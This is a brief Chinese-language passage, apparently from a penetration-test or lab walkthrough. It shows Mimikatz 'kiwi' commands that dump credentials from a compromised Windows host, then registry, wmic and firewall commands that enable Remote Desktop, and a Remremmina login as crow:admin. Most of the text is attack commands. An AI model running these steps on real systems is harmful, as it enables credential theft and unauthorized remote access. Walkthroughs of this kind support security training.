



抓取密码

load kiwi

creds_all

解出admin

开启远程桌面

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

kali挂上代理使用remmina连接,crow:admin

后渗透

...